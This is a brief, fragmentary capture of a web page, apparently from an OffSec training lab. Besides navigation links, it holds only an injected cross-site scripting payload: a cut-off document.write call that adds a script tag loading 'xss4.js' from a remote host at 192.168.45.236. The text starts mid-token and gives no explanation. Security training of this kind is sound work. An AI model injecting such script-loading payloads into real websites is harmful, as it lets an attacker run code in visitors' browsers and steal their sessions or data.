 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
ent.write('<script src=\'http://192.168.45.236:80/xss4.js\'></script>');" /> Search